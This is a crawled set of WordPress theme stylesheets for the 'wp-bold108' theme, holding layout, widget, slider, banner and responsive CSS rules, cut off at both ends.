	float: left;
	display: inline;
	margin: 0;
	padding: 0;
	background:transparent;
	border:0;
	}
 
.widget.sidetabs ul.tabs li a, 
.widget.sidetabs ul.tabs li a:link, 
.widget.sidetabs ul.tabs li a:visited  {
	float: left;
	display: block;
	padding: 0 10px;
	margin: 0;
	font-size:8pt;
	font-weight:bold;
	height:28px;
	line-height:28px;
	border-right:1px solid #ddd;
	}

.widget.sidetabs ul.tabs li a:hover, 
.widget.sidetabs ul.tabs li a:active {
	background:#fff;
	}

.widget.sidetabs ul.tabs li.ui-tabs-selected a,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:link,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:visited {
	color:#000;
	background:#fff;
	}

.widget.sidetabs form {
	margin: 0 !important;
	padding: 0 !important;
	color:#888;
	}

.widget.sidetabs select {
	margin: 0;
	padding: 0;
	width:160px;
	color:#888;
	}

.widget.sidetabs li { }

.widget.sidetabs .cat_content {}

.widget.sidetabs .cat_content ul {}

.widget.sidetabs .cat_content li {
	list-style-type: none;
	margin: 0;
	padding: 10px 10px 10px 22px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.widget.sidetabs .cat_content li:last-child {
	border-bottom:0;
	}

.widget.sidetabs .cat_content li a,
.widget.sidetabs .cat_content li a:link,
.widget.sidetabs .cat_content li a:visited,
.widget.sidetabs .cat_content ul.side-arc li { }

.widget.sidetabs .cat_content ul.side-arc li { 
	background:url(images/bullet.png) 10px 14px no-repeat;
	}

.widget.sidetabs .cat_content ul.side-arc li p.title {
	float:left;
	width:75px;
	margin: 0;
	padding-top:2px;
	}

.widget.sidetabs .cat_content ul.side-arc li select {
	float:left;
	width:160px;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.widget.sidetabs .cat_content ul.side-arc li form { }

.widget.sidetabs .popular p {
	margin: 0;
	padding: 10px 10px 10px 22px;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.widget.sidetabs .popular li a,
.widget.sidetabs .popular li a:link,
.widget.sidetabs .popular li a:visited { }

.widget.sidetabs .side-recent-comments li a,
.widget.sidetabs .side-recent-comments li a:link,
.widget.sidetabs .side-recent-comments li a:visited { }

.widget.sidetabs .cat_content li a:hover,
.widget.sidetabs .cat_content li a:active,
.widget.sidetabs .cat_content .popular li a:hover,
.widget.sidetabs .cat_content .popular li a:active,
.widget.sidetabs .cat_content .side-recent-comments li a:hover,
.widget.sidetabs .cat_content .side-recent-comments li a:active { }

.widget.sidetabs .ui-tabs-hide {  
	display: none;  
	}

/* -------------------[ Banner Ad Widgets ]------------------- */

.widget.banner300,
.widget.bannerad {
	border:0 !important;
	padding:0 !important;
	background:transparent !important;
	}

.widget.banner300 h3.widgettitle,
.widget.bannerad h3.widgettitle {}

/* -------------------[ Flickr Widget ]------------------- */

.widget_flickrRSS {
	padding: 0;
	border:0;
	}

.widget_flickrRSS h3.widgettitle {
	padding: 0 0 5px;
	background:transparent;
	margin:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

.widget_flickrRSS img {
	margin: 0 8px 8px 0;
	background: #fff;
	padding: 2px;
	width:75px;
	height:75px;
	border:1px solid #e5e5e5;
	background:#fff;
	}

/* -------------------[ Search Widget ]------------------- */

.widget.widget_search {
	padding: 0;
	border:0;
	}

.widget.widget_search h3.widgettitle {}

#sidebar .widget.widget_search {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

/* -------------------[ 125x125 Banner Widget ]------------------- */

#sidebar .banner125 {
	padding:15px 15px 0;
	background:#fff;
	border:1px solid #ddd;
	}

.banner125 .ad {
	display:inline;
	max-width:49%;
	height:auto;
	float:left;
	margin:0 0 15px 0;
	padding:0;
	}

.banner125 .ad.right {
	float:right;
	}

/* -------------------[ Subscribebox Widget ]------------------- */

.widget.subscribebox {}

#sidebar .widget.subscribebox {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

#alt-home-bottom .widget.subscribebox,
#footer-widgets .widget.subscribebox {}

.widget.subscribebox form {}

/* -------------------[ Social Media Icons Widget ]------------------- */

.widget.socialicons {}

#sidebar .widget.socialicons {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

/* -------------------[ Category Posts Widget ]------------------- */

.widget.catposts {}

#sidebar .widget.catposts {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

.widget.catposts .textwidget {
	padding:0;
	}

.cat-posts-widget .meta {
	position:absolute;
	z-index:99999;
	top:-999em;
	left:-999em;
	display:none;
	}

.cat-posts-widget .post {
	margin: 0 0 12px;
	border-bottom:1px dotted #ddd;
	padding:0 0 12px 0;
	}

#footer-widgets .cat-posts-widget .post {
	border-bottom:1px dotted #444;
	}

.cat-posts-widget .post:last-child,
#footer-widgets .cat-posts-widget .post:last-child {
	margin: 0;
	border-bottom:0;
	padding:0 ;
	}

.cat-posts-widget .entry {
	overflow:hidden;
	margin: 0;
	line-height:1.5em;
	height:6.0em;
	border:0;
	padding:0;
	}

.cat-posts-widget img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	width:auto;
	height:5.8em;
	padding:0;
	border:0;
	}

#footer-widgets .cat-posts-widget img.thumbnail {}

.cat-posts-widget p.post-title {

	margin-bottom: 0;
	}

/* ---------[ Featured Page Widget ]--------- */

#sidebar .widget.featuredpage {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

.featuredpage .post {
	padding:0;
	border:0;
	margin:0;
	}

.featuredpage img.thumbnail {
	max-width:100%;
	float:none;
	margin:0 auto 10px;
	padding:0;
	display:block;
	height:auto;
	border: 0;
	}

.featuredpage img.thumbnail.alignright {
	width:25% !important;
	float:right;
	margin:0 0 5px 10px;
	}

.featuredpage img.thumbnail.alignleft {
	width:25% !important;
	float:left;
	margin:0 10px 5px 0;
	}

#footer-widgets .featuredpage img.thumbnail {}

/* ---------[ Search Form ]--------- */

form#searchform {
	padding:0;
	margin:0;
	display:inline;
	}

#searchform #searchfield {
	color: #aaa;
	font-size: 10pt;
	margin: 0;
	display:inline;
	padding: 6px 8px;
	border: 0;
	width:160px;
	text-transform:lowercase;
	font-family:arial, Helvetica, sans-serif;
	border:1px solid #ddd;
	background:#fff;
	}

#sidebar #searchform #searchfield {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	color:#888;
	width:150px;
	}

#sidebar #searchform #searchfield:focus {
	background:#fff;
	}

#searchform #submitbutton {
	background: #000;
	color: #333;
	border:1px solid #000;
	padding: 5px 7px;
	font-size:10pt;
	font-family:arial, Helvetica, sans-serif;
	display:inline;
	cursor:pointer;
	}

#searchform #submitbutton:hover {
	color:#000;
	}

/* ---------[ Email Form and Search Form ]--------- */

p.email-form  {
	padding:0;
	margin:0;
	}

p.email-form .sub {
	color: #aaa;
	font-size: 10pt;
	margin: 0 0 3px 0;
	display:inline;
	padding: 6px 8px;
	border: 0;
	width:160px;
	text-transform:lowercase;
	font-family:arial, Helvetica, sans-serif;
	border:1px solid #ddd;
	background:#fff;
	}

#sidebar p.email-form .sub {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	color:#888;
	width:150px;
	}

#sidebar p.email-form .sub:focus {
	background:#fff;
	}

p.email-form .subbutton {
	background: #000;
	color: #333;
	border:1px solid #000;
	padding: 5px 7px;
	font-size:10pt;
	font-family:arial, Helvetica, sans-serif;
	display:inline;
	cursor:pointer;
	}

p.email-form .subbutton:hover {
	color:#000;
	}

/* ---------------[ Ad Banners ]--------------- */

.head-banner468 {
	float:right;
	display:inline;
	text-align:right;
	overflow:hidden;
	padding:0;
	margin:0;
	max-width:49%;
	height:auto;
	margin-top:10px;
	}

.banner468 {
	text-align:center;
	margin: 0 auto 20px;
	float:none;
	display:block;
	padding-top: 10px;
	padding-bottom: 10px;
	background:#fff;
	border:1px solid #ddd;
	}

.banner_mobile {
	float:right;
	display:none;
	text-align:center;
	overflow:hidden;
	padding:0;
	margin:0;
	height:auto;
	}


@media only screen and (max-width:767px) {

.banner728-container {
	text-align:center;
	margin: 0;
	padding:0;
	float:none;
	display:none;

	}

.banner728 {
	display:none;
	}

.banner728.left {
	display:none;
	}
}


@media only screen and (min-width:768px) {

.banner728-container {
	text-align:center;
	margin: 20px auto 0;
	padding:10px;;
	float:none;
	display:block;
	background:#fff;
	border:1px solid #ddd;
	}

.banner728-container.bottom {
	margin: 0 auto 30px;
	}

.banner728 {
	margin: 0 auto;
	padding:0;
	float:none;
	display:block;
	width:100%;
	}

.banner728.left {
	margin: 0;
	float:left;
	width:75.84%;
	}

}



.banner220 {
	margin: 0;
	padding:0;
	float:right;
	text-align:right;
	width:22.92%;
	display:block;
	}

.head-banner468 img,
.banner468 img,
.banner728 img,
.banner220 img {
	max-width:100%;
	height:auto;
	}



/* -------------------[ Social Media Icons ]------------------- */

.sub-icons {
	padding:0;
	margin:15px 0 0;
	}

.sub-icons a {
	margin:0 3px 0 0;
	float:left;
	background:transparent;
	padding:0;
	display:block;
	}

/* ---------[ Content | Sidebar-Wide ]--------- */

.c-sw #content {
	width:100%;
	}

/* ---------[ Sidebar-Wide | Content ]--------- */

.sw-c #page {}

.sw-c #contentleft {
	float:right;
	}

.sw-c #content {
	width:100%;
	}

.sw-c #contentright {
	float:left;
	}

/* ---------[ Content | Sidebar-Narrow | Sidebar-Wide ]--------- */

.c-sn-sw  #contentleft {}

.c-sn-sw #content {
	float:left;
	}

.c-sn-sw #sidebar-narrow {
	float:right;
	}

.c-sn-sw #page {}

.c-sn-sw #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Narrow | Content | Sidebar-Wide ]--------- */

.sn-c-sw #contentleft {}

.sn-c-sw #content {
	float:right;
	}

.sn-c-sw #page {}

.sn-c-sw #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Wide | Sidebar-Narrow | Content ]--------- */

.sw-sn-c #page {}

.sw-sn-c #contentleft {
	float:right;
	}

.sw-sn-c #content {
	float:right;
	}

.sw-sn-c #contentright {	
	float:left;	
	}

.sw-sn-c #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Wide | Content | Sidebar-Narrow ]--------- */

.sw-c-sn #page {}

.sw-c-sn #contentleft {
	float:right;
	}

.sw-c-sn #contentright {
	float:left;	
	}

.sw-c-sn #content {
	float:left;
	}

.sw-c-sn #sidebar-narrow {
	float:right;
	}

.sw-c-sn #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Full-Width Layout Styles ]--------- */

.fwidth #page {
	background:transparent;
	}

.fwidth #contentleft {
	width: 100%;
	float:none;
	}

.fwidth #content {
	width: 100%;
	}

/* -------------------[ Tabbed Archives Page Template ]------------------- */

.post ul.archives-by-cat {
	margin: 5px 0 15px;
	padding: 0 0 12px;
	border-bottom:1px dotted #ddd;
	}

.post ul.archives-by-cat li {
	padding:0;
	background:transparent;
	margin: 0 0 3px;
	}

.post ul.archive-tabs {
	padding:0;
	background:transparent;
	margin: 0 0 15px 0;
	padding: 0 0 15px;
	border-bottom:1px solid #e5e5e5;
	}

.post ul.archive-tabs li {
	padding:0;
	background:transparent;
	margin: 0;
	float:left;
	}

.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited {
	display:block;
	float:left;
	margin: 0 3px 0 0;
	background:#000;
	padding: 10px 15px;
	color:#fff;
	border:1px solid #000;
	}

.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a {
	background:#333;
	color:#fff;
	border:1px solid #000;
	}

#archive-tabs .ui-tabs-hide {  
	display: none;  
	}

#archive-tabs {
	padding-bottom:15px;
	}

.archives-images {
	width: 136px;
	height:136px;
	margin: 0 5px 5px 0;
	display:block;
	float:left;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.entry .archives-images img.thumbnail {
	float:none;
	margin:0 auto;
	padding:0;
	border:0;
	max-width:100%;
	height:auto;
	padding:0;
	background:#fff;
	border:0;
	}

/* ---------[ Alt Home Bottom ]--------- */

#alt-home-bottom {
	padding:20px 20px 0;
	background:#fff;
	border:1px solid #ddd;
	margin: 0;
	}

.home-widget-1 {
	width:31%;
	float:left;
	margin:0;
	padding-right:3.5%;
	}

.home-widget-2 {
	width:31%;
	float:left;
	margin:0;
	}

.home-widget-3 {
	width:31%;
	float:right;
	margin:0;
	}

#alt-home-bottom .widget {
	border:0;
	margin-bottom:40px;
	}

#alt-home-bottom .widget li {}

#alt-home-bottom .widget .textwidget { 
	padding:0 
	}

/* -------------------[ Buttons ]------------------- */

#commentform input#submit,
.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited,
#searchform #submitbutton,
p.email-form .subbutton {
	outline:none;
	background-color: #336699;
	border: 1px solid #336699;
	color:#fff;
	-webkit-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	-moz-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

#commentform input#submit:hover,
.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a,
#searchform #submitbutton:hover,
p.email-form .subbutton:hover {
	background-color: #000;
	border-color: #000;
	color:#fff;
	}

/* ---------[ Flex-Slider Container ]--------- */ 

.featured {
	margin:0 auto;
	padding:0;
	border:0;
	}

.container {
	padding:0;
	width:100%;
	margin:0 auto;
	position: relative;
	z-index:1;
	}

/* ---------[ Flex-Slider Browser Resets ]--------- */ 

.flex-container a:active,
.flexslider a:active {
	outline: none;
	}

.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
	} 

/* ---------[ FlexSlider Necessary Styles ]--------- */ 

.flexslider .slides > li {
	display: none; /* ---[ Hide the slides before the JS is loaded ]--- */
	} 

/* ---[ Clearfix for the .slides element ]--- */

.slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0;
	}

html[xmlns] .slides {
	display: block;
	}
 
* html .slides {
	height: 1%;
	}

/* ---[ No JavaScript Fallback ]--- */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* ---[ FlexSlider Default Theme ]--- */

.flexslider {
	margin:0;
	padding:0;
	background:transparent;
	zoom: 1;
	}

.flexslider .slides {
	zoom: 1;
	}

.flexslider .slides > li {
	position: relative;
	z-index:3;
	margin:0;
	padding:0;
	background:transparent;
	}

/* ---[ Caption style ]--- */

.flex-caption {
	padding:0; 
	background: transparent; 
	margin:0;
	}

.flex-caption h2.post-title {
	margin:0 0 10px;
	font-size:12pt;
	letter-spacing:0;
	line-height:1.2em;
	}

.flexslider .slide-container {}

/* ---[ Flexslider Featured Image ]--- */

.flexslider .feature-image {
	width:100%;
	margin:0 auto 10px;
	padding:0;
	border:0;
	}

.flexslider .slides img {
	float:none;
	display:block;
	margin:0 auto;
	height:auto;
	padding:0;
	width:100%;
	}

/* ---[ Flexslider Featured Video ]--- */

.flexslider .feature-video {
	width:100%;
	margin:0 auto 10px;
	padding:0;
	border:0;
	}

.flexslider .feature-video .video {
	display:block;
	position: relative;
	padding-bottom:60%;
	height: 0;
	overflow: hidden;
	}

.flexslider .feature-video iframe,  
.flexslider .feature-video object,  
.flexslider .feature-video embed {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	}

/* ----------[ Custom Thumbnail Navigation ]---------- */

.controls-container {
	width:100%;
	padding:0;
	margin:0;
	}

.flexslide-custom-controls {
	list-style-type:none;
	margin:0;
	padding:0;
	}

.flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	border:0;
	}

/* --------[ Direction Nav ]-------- */

.flex-direction-nav {
 	display:none;
	position: absolute; 
	left:-999em;
	}

/* ----------[ Control Nav ]---------- */

.flex-control-nav {
 	display:none;
	position: absolute; 
	left:-999em;
	}

/* ---------[ Narrow Featured Slider ]--------- */

.featured.narrow {
	margin:0 auto 20px;
	padding:20px;
	background:#fff;
	border:1px solid #ddd;
	}

.featured.narrow .flexslider .slides {
	width:48%;
	float:left;
	}

.featured.narrow .flexslider .slide-container {
	line-height:1.5em;
	text-align: justify;
	height:28em;
	overflow:hidden;
	}

.featured.narrow .meta {
	display:block;
	float:none;
	margin:0;
	margin-top:23px;
	padding: 5px 10px;
	width:auto;
	font-size:10px !important;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
	line-height:1.5em;
	background:#f5f5f5;
	}

.featured.narrow .meta span {
	display:inline;
	}

.featured.narrow .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.narrow .meta-author {
	border:0;
	}

.featured.narrow .meta-date {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.narrow .meta-view {
	float:right;
	margin:0;
	}

.featured.narrow .controls-container {
	width:48%;
	float:right;
	padding:0;
	margin:0;
	}

.featured.narrow .flexslide-custom-controls li {
	margin:0;
	padding:0;
	line-height:1.5em;
	display:block;
	border-bottom:1px dotted #ddd;
	}

.featured.narrow .flexslide-custom-controls li.feature-title {
	margin:0;
	padding:0 0 0.5em;
	line-height:1.5em;
	display:block;
	}

.featured.narrow .flexslide-custom-controls h2.feat-title {
	margin:0;
	padding:0;
	border:0;
	}

.featured.narrow .flexslide-custom-controls a,
.featured.narrow .flexslide-custom-controls a:link,
.featured.narrow .flexslide-custom-controls a:visited {
	color:#000;
	padding:0.75em 0;
	}

.featured.narrow .flexslide-custom-controls a.active,
.featured.narrow .flexslide-custom-controls a:hover {
	color:#336699;
	background:#f5f5f5;
	padding:0.75em 10px;
	}

.featured.narrow .flexslide-custom-controls img.thumbnail {
	max-height:4.5em;
	max-width:none;
	width:auto;
	float:left;
	margin: 0 10px 0 0;
	border:0;
	padding:0;
	}

.featured.narrow .flexslide-custom-controls .nav-link {
	height:4.5em;
	display:block;
	overflow:hidden;
	}

.featured.narrow .flexslide-custom-controls .nav-title {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	font-size:9pt;
	}

.featured.narrow .flexslide-custom-controls .nav-excerpt {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	color:#777;
	font-size:8pt;
	}

.featured.narrow .flexslide-custom-controls .nav-meta {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	color:#777;
	font-size:10px;
	padding:4px 0 0;
	}

/* ---------[ Wide Featured Slider ]--------- */

.featured.wide {
	margin:20px auto 0;
	padding:0;
	}

#alt-home-bottom .featured.wide {
	margin:0 auto 50px;
	padding:0;
	}

.featured.wide .container {
	margin:0 auto;
	padding:0;
	min-height:200px;
	}

.featured.wide .flex-caption {
	position:absolute;
	z-index:5;
	left:10px;
	bottom:10px;
	margin:0;
	background:#000;
	zoom: 1;
	filter: alpha(opacity=80);
	opacity: 0.8;
	color:#fff;
	width:40%;
	overflow:hidden;
	font-size:10pt;
	padding:20px;
	}

.featured.wide .flex-caption .excerpt {
	line-height:1.5em;
	height:4.5em;
	overflow:hidden;
	}

.featured.wide .flexslider .feature-image {
	width:100%;
	margin:0 auto;
	padding:0;
	border:0;
	}

.featured.wide .flexslider .feature-video {
	width:100%;
	margin:0 auto;
	padding:0;
	border:0;
	}

.featured.wide .flex-caption h2.post-title {
	margin:0;
	font-size:14pt;
	letter-spacing:0;
	line-height:1.5em;
	color:#fff;
	}

.featured.wide .flex-caption h2.post-title a {
	color:#fff;
	}

.featured.wide .controls-container {
	position:absolute;
	z-index:5;
	right:0;
	bottom:-10px;
	}

.featured.wide .flexslide-custom-controls {
	list-style-type:none;
	margin:0;
	padding:0;
	float:left;
	}

.featured.wide .flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	float:left;
	border:0;
	}

.featured.wide .flexslide-custom-controls a,
.featured.wide .flexslide-custom-controls a:link,
.featured.wide .flexslide-custom-controls a:visited {
	width:60px;
	height:4px;
	margin: 0 3px 0 0;
	text-indent:-999em;
	background:#ddd;
	display:block;
	float:left;
	}

.featured.wide .flexslide-custom-controls a.active,
.featured.wide .flexslide-custom-controls li a:hover {
	background:#222;
	}

/* ---------[ Featured Galleries Slider ]--------- */

.featured.galleries {
	margin:0 auto 20px;
	padding:20px;
	border:1px solid #ddd;
	background:#fff;
	clear:both;
	}

#alt-home-bottom .featured.galleries {
	padding:0;
	border:0;
	margin: 0 auto 40px;
	}

.featured.galleries .gallery-post {
	width:31%;
	float:left;
	display:block;
	padding:0;
	margin: 0 3.5% 0 0;
	}

.featured.galleries .gallery-post.third {
	float:right;
	margin: 0;
	}

.featured.galleries .gallery-post-container {
	padding: 0;
	margin:0 auto;
	display:block;
	}

.featured.galleries .gallery-excerpt {
	padding: 0;
	margin:0 auto 1em;
	display:block;
	line-height:1.5em;
	height:6em;
	overflow:hidden;
	}

.featured.galleries h3.post-title {
	letter-spacing: 0px;
	font-size: 10pt;
	margin: 0px;
	line-height: 1.5em;
	}

.featured.galleries .meta {
	display:block;
	float:none;
	margin:0;
	padding: 3px 0 0;
	width:auto;
	font-size:10px !important;
	border:0;
	border-top:1px dotted #ddd;
	}

.featured.galleries .meta span {
	display:inline;
	}

.featured.galleries .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.galleries .meta-author {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.galleries .meta-date {}

.featured.galleries .meta-view {
	float:right;
	margin:0;
	}

.featured.galleries img.wide-thumbnail {
	margin:0 0 10px;
	padding:0;
	float:none;
	clear:both;
	display:block;
	}

.featured.galleries .flex-direction-nav {
	display:block;
	left:auto;
	top: -5px;
	right:0;
	z-index:3;
	position:absolute;
	}

.featured.galleries .flex-direction-nav li a {
	width: 16px; 
	height: 19px; 
	margin: 0; 
	display: block; 
	background: #f5f5f5 url(images/prev-next-gal.png) no-repeat 2px 0; 
	position: absolute; 
	top: 0px; 
	cursor:pointer; 
	text-indent: -9999px;
	z-index:10;
	border:1px solid #ddd;
	padding:0 2px;
	}

.featured.galleries .flex-direction-nav li .next {
	background-position: -14px 0; 
	right: 0;
	}

.featured.galleries .flex-direction-nav li .next:hover {
	background-position: -14px -19px; 
	}

.featured.galleries .flex-direction-nav li .prev {
	left:auto;
	right:24px;
	}

.featured.galleries .flex-direction-nav li .prev:hover {
	background-position: 2px -19px; 
	}

/* ---------[ Featured Videos Slider ]--------- */

.featured.galleries.videos .gallery-post {
	width:48%;
	float:left;
	display:block;
	padding:0;
	margin: 0;
	}

.featured.galleries.videos .gallery-post.third {
	float:right;
	margin: 0;
	}

/* ---------[ Youtube Page Template Slider ]--------- */

.featured.yt-temp .flexslide-custom-controls {
	margin:20px 0 0;
	padding:30px 0 0;
	border-top:1px dotted #ddd;
	}

.featured.yt-temp .flexslide-custom-controls li {
	margin:0 5% 30px 0;
	padding:0;
	line-height:1.5em;
	display:block;
	float:left;
	border:0;
	width:30%;
	text-align:center;
	background:transparent;
	}

.featured.yt-temp .flexslide-custom-controls li.third {
	margin-right:0;
	float:right;
	}

.featured.yt-temp .flexslide-custom-controls li.clear-row {
	margin:0 auto;
	padding:0;
	line-height:1.5em;
	display:block;
	float:none;
	border:0;
	width:100%;
	clear:both;
	}

.featured.yt-temp img.yt-thumb {
	margin:0 auto 10px;
	clear:both;
	padding:0;
	background:transparent;
	display:block;
	border:0;
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.5;
	}

.featured.yt-temp a.active img.yt-thumb,
.featured.yt-temp a:hover img.yt-thumb {
	filter: alpha(opacity=100);
	opacity: 1.0;
	}

/* ---------[ Youtube Videos Widget Slider ]--------- */

.widget.videoslide {}

.widget.videoslide ul,
.widget.videoslide li {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	background:transparent;
	}

.featured.yt {
	border:1px solid #ddd;
	background:#fff;
	}

.featured.yt .slides {
	min-height:50px;
	height:auto;
	}

.featured.yt .flexslider .feature-video {
	margin:0 auto;
	max-width:96%;
	padding:2%;
	display:block;
	}

.featured.yt .flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	}

.featured.yt .flexslide-custom-controls li a {
	margin:0;
	padding:10px 10px 10px 22px;
	background:transparent;
	display:block;
	border-top:1px dotted #ddd;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.featured.yt .flexslide-custom-controls li a.active,
.featured.yt .flexslide-custom-controls li a:hover {
	background-color:#f5f5f5;
	}

.featured.yt .yt-thumb {
	display:none;
	position:absolute;
	left:-999em;
	}

/* ---------[ Portfolio Page Template ]--------- */

#portfolio-container {	}

.content {
	border-bottom:1px dotted #ddd;
	margin-bottom:15px;
	}

ul#filter {
	list-style: none;
	font-size:9pt;
	margin: 0 auto;
	display:block;
	clear:both; 
	margin-bottom:20px; 
	padding:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

ul#filter li {
	background:transparent; 
	float: left;
	display:inline;
	margin:0 3px 5px 0;
	padding: 0;
	height:26px;
	line-height:26px;
	list-style-type:none;
	}

ul#filter li:last-child { 
	margin-right: 0;  
	}

ul#filter li.cat-intro { 
	margin-right:10px;
	}

ul#filter a { 
	float: left;
	display:inline-block;
	padding: 0 10px;
	border:1px solid #e5e5e5;
	background:#F5F5F5; 
	height:24px;
	line-height:24px;
	}

ul#filter li.current a { 
	color: #000; 
	font-weight: bold; 
	}

ul#portfolio { 
	list-style: none; 
	margin: 0 auto;
	display:block;
	padding:0;
	clear:both;
	width:100%;
	text-align:center;
	}

ul#portfolio li {
	background:transparent; 
	float: left;
	display:block; 
	margin: 0; 
	padding: 0 3%;
	width: 27%;
	height:180px;
	}

ul#portfolio li.clear-item {
	background:transparent; 
	float: none;
	display:block; 
	margin: 0 0 20px; 
	padding: 0;
	width: 100%;
	height:20px;
	border-bottom:1px dotted #ddd;
	clear:both;
	}

.fwidth ul#portfolio li { 
	height:250px;
	}

ul#portfolio img,
ul#portfolio img.thumbnail {
	max-width:100%;
	border: 0;
	float:none; 
	display: block; 
	padding: 0; 
	background:#fff; 
	margin:0 auto;
	border: 1px solid #dedede; 
	display: block; 
	padding: 3px; 
	background:#fff; 
	margin:0 auto 5px;  
	}

/* ---------[ bbPress Mods ]--------- */

#content fieldset.bbp-form, 
#container fieldset.bbp-form, 
#wrapper fieldset.bbp-form {
	border-color:#e5e5e5 !important;
	background:#fff;
	padding:25px !important;
	}

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css
body_size: -302
content:
/* -- This is the place to add your own style modifications without touching the original styles -- */



--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css
body_size: 1080
content:
/* ---------[ Responsive Design Elements ]--------- */

@media only screen and (max-width:560px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}

	.banner468 {
		text-align:center;
		margin: 0 auto 20px;
		float:none;
		display:none;
		padding-top: 10px;
		padding-bottom: 7px;
		background:#fff;
		border:1px solid #ddd;
	}

	.banner_mobile {
		float:none;
		display:block;
		text-align:center;
		overflow:hidden;
		padding:0;
		margin:0;
		height:auto;
	}

	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}
	
	.home-widget-1,
	.home-widget-2,
	.home-widget-3 {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.post-left,
	.post-right {
		clear:both;
		float:none;
		width: 100%;
	}

	.posts-by-3 .post-wrap,
	.posts-by-3 .post-wrap.right,
	.cat-posts-left,
	.cat-posts-right {
		margin: 0 auto 20px;
		padding: 0;
		width:100%;
		float:none;
		clear:both;
	}

	.cat-posts-left {
		padding-bottom:30px;
		margin-bottom:30px;
		border-bottom:3px double #eee;
	}

	.cats-by-2 img.thumbnail {
		float:none;
		margin: 0 0 10px;
		padding:0;
		width:auto;
		max-width:30%;
		height:auto;
	}

	.post-by-2 .entry,
	.posts-by-3 .entry,
	.cats-by-2 .entry,
	.cats-by-2 .excerpt,
	.cats-by-2 .entry.post-1,
	.cats-by-2 .entry.post-1 .excerpt {
